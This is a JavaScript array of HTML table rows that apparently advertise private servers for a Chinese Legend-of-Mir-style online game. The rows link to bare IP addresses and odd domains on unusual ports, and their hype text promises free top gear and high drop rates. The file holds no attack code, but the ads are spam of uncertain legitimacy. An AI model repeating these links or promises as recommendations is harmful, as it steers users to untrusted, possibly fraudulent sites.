theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.528cd.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.528cd.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.528cd.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakfa.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.kakfa.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.kakfa.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakea.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.kakea.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.kakea.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.oaoha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.oaoha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送赞助扛米</TD><TD align=center width=8%><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:16898 target="_blank">新1.85龙渊玉兔</a></TD><TD width=13%><a href=http://www.71daqc.top:16898 target="_blank">散人█长久█耐玩</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玉兔█高爆率</TD><TD>元素微变◆自动打捡◆必爆终极◆火龙1.-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一切装备靠打</TD><TD align=center width=8%><a href=http://www.71daqc.top:16898 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>白漂路子清晰</TD><TD align=center width=8%><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://999.9000pg.work target="_blank">１.７６破馆珍剑</a></TD><TD width=13%><a href=http://999.9000pg.work target="_blank">无GM模式</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久稳定</TD><TD>天地の防、凤凰の飞、精灵の翔、诅咒の-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>我本沉默</TD><TD align=center width=8%><a href=http://999.9000pg.work target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76★80★85</TD><TD align=center width=8%><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.206:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://43.240.158.206:35462 target="_blank">独家星王＋５▇▇</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://43.240.158.206:35462 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/wxzz target="_blank">〈　150职业　〉</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wxzz target="_blank">《72大陆》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>〈　无限暗黑</TD><TD>╲魔次符文╱╲强者试炼╱╲技能符文╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超强英雄</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/wxzz target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/xlm1 target="_blank">《　修罗之门　》</a></TD><TD width=13%><a href=http://43.248.116.219:5501/xlm1 target="_blank">《魔次三职业》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>《刀刀货币》</TD><TD>《超强魔次技能、自创威能、装备自定义-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>专属★暗黑</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/xlm1 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/zezt target="_blank">＜灾厄之瞳＞</a></TD><TD width=13%><a href=http://43.248.116.219:5501/zezt target="_blank">超暗黑丶十四职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益多职业魔</TD><TD>◆武兽降临◆变态魔次◆十四职业◆铭文-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█全屏魔次█</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/zezt target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.246:57788 target="_blank">２０２６华夏合击</a></TD><TD width=13%><a href=http://43.240.158.246:57788 target="_blank">十元合击星王＋３</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██████</TD><TD>███低消费大激情██高爆合击███-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://43.240.158.246:57788 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://154.64.253.138:5610 target="_blank">暗黑●神凰</a></TD><TD width=13%><a href=http://154.64.253.138:5610 target="_blank">魔改独家十职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>百种自定义技</TD><TD>沉默●铭文●宠物●鉴定●魔次飘血-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>7种族10大陆</TD><TD align=center width=8%><a href=http://154.64.253.138:5610 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.104:1882 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1882 target="_blank">首站█星王＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█教主爆一切</TD><TD align=center width=8%><a href=http://43.240.74.104:1882 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>独家星王+５</TD><TD align=center width=8%><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期开放</TD><TD align=center width=8%><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█简单、粗暴</TD><TD align=center width=8%><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.219.178.179:2026 target="_blank">星殒沉默</a></TD><TD width=13%><a href=http://103.219.178.179:2026 target="_blank">一区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>一区</TD><TD>〔独家探索〕〔全新版本〕〔上线送刀刀-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一区</TD><TD align=center width=8%><a href=http://103.219.178.179:2026 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>９５８０合击</TD><TD>████████特色服███████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██1.95合击</TD><TD align=center width=8%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>火龙公益沉默</TD><TD align=center width=8%><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版黑夜传说</TD><TD align=center width=8%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://110.42.7.200:18888 target="_blank">╋●魔童迷失●╋</a></TD><TD width=13%><a href=http://110.42.7.200:18888 target="_blank">━全新复古迷失━</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━五天合区━</TD><TD>███五天合区█超长发育█████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>━━首战首区</TD><TD align=center width=8%><a href=http://110.42.7.200:18888 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.bbbuj.com target="_blank">1．80冷月火龙</a></TD><TD width=13%><a href=https://www.bbbuj.com target="_blank">2026首战新版</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█一切靠爆█</TD><TD>无合成█无隐藏█无捐献█打怪激情█Pk-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>纯散人╋体验</TD><TD align=center width=8%><a href=https://www.bbbuj.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.qqqqqeeee110.asia:64011 target="_blank">新版１．７６精品</a></TD><TD width=13%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">全网首发极品+7</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底8085</TD><TD>★低消费★只有肯花时间免费终极不是梦-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首战首区</TD><TD align=center width=8%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>后宫佳丽三千</TD><TD align=center width=8%><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>抓怪物当宝宝</TD><TD align=center width=8%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:213 target="_blank">兰兰神器●单职业</a></TD><TD width=13%><a href=http://45.113.202.128:213 target="_blank">攻速１区●纯元宝</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充进图●０充抢紅包●０充终极●０充-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:213 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:96 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://210.16.173.40:96 target="_blank">独家神器●单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●散人逆袭●</TD><TD align=center width=8%><a href=http://210.16.173.40:96 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tttt.xcvz1.asia:20253 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.xcvz1.asia:20253 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群902240531</TD><TD align=center width=8%><a href=https://tttt.xcvz1.asia:20253 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
